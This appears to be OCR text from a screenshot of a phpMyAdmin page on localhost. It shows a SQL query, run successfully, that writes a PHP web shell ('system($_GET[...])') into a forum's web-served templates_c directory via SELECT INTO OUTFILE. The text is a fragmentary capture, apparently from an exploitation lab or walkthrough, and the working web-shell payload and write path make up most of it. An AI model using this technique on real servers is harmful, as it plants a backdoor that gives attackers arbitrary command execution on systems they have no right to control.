 dmin
localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets Engines Replication Synchronize Settings
Your SQL query has been executed successfully ( Query took 0.0002 sec )
ema
SELECT '<?php system($_GET[smd]);?>'
INTO OUTFILE '/var/www/forum/templates_c/cmd.php'
chema
Run SQL query/queries on server "localhost":
select '<?php system($_GET[smd]);?>'INTO OUTFILE '/var/www/forum/templates_c/cmd.php'
Clear
Let every user access this bookmark Replace existing bookmark of same name
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again